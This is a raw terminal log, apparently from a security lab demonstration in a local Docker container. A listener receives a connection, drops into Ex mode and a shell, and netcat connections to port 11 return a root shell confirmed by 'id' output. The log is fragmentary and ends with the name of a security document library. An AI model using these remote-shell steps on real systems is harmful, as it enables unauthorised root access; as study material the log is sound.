 @a4e974e4909a:/ (docker)
waiting for connect
connect from ('127.0.0.1', 57870)
Entering Ex mode.  Type "visual" to go to Normal mode.
:
shell
@a4e974e4909a:/ (docker)
% nc 172.17.0.2 11 !2536
id
^C
f1veT!knickersMacBook-Pro ~
% docker exec -it centos /bin/bash !2536
[root@a4e974e4909a /]# yum install netcat
Loaded plugins: fastestmirror, ovl
Setting up Install Process
Loading mirror speeds from cached hostfile
* base: mirrors.huaweicloud.com
* extras: mirrors.huaweicloud.com
* updates: mirrors.huaweicloud.com
No package netcat available.
Error: Nothing to do
[root@a4e974e4909a /]# yum install nc
Loaded plugins: fastestmirror, ovl
Setting up Install Process
Loading mirror speeds from cached hostfile
* base: mirrors.huaweicloud.com
* extras: mirrors.huaweicloud.com
* updates: mirrors.huaweicloud.com
Resolving Dependencies
--> Running transaction check
---> Package nc.x86_64 0:1.84-24.el6 will be installed
--> Finished Dependency Resolution
Dependencies Resolved
Package Arch Version Repository Size
Installing:
nc x86_64 1.84-24.el6 base 57 k
Transaction Summary
Install 1 Package(s)
Total download size: 57 k
Installed size: 109 k
Is this ok [y/N]: y
Downloading Packages:
nc-1.84-24.el6.x86_64.rpm | 57 kB 00:00
Running rpm_check_debug
Running Transaction Test
Transaction Test Succeeded
Running Transaction
Installing : nc-1.84-24.el6.x86_64 1/1
Verifying : nc-1.84-24.el6.x86_64 1/1
Installed:
nc.x86_64 0:1.84-24.el6
Complete!
[root@a4e974e4909a /]# nc 127.0.0.1 11
id
uid=0(root) gid=0(root) groups=0(root)
shell
零组资料文库